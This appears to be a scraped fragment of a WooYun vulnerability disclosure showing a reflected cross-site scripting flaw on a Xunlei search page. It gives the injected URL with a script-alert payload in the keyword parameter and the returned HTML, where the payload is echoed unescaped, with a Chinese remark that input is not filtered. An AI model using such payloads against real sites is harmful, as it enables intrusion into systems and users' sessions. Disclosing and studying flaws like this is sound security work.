 view-source:search.daquan.xunlei.com/web/search.html?keyword=<script>alert(1)</script>
<div class="gb_drop_arrow"></div>
</div>
</li>
<script type="text/javascript">
$(".gb_nav_more").hover(
function(e){
$(this).addClass('nav_more_on');
},function(e){
$(this).removeClass('nav_more_on');
}
);
</script>
</ul>
</div>
</div>
此处未过滤
</div>
<div class="wol_wp">
<div class="s_con">
<div class="no_filter_txt">
<p>非常抱歉！暂未帮您找到“<em id="id_keyword"><script>alert(1)</script></em>”的相关资料</p>
<SCRIPT type="text/javascript">
www.wooyun.org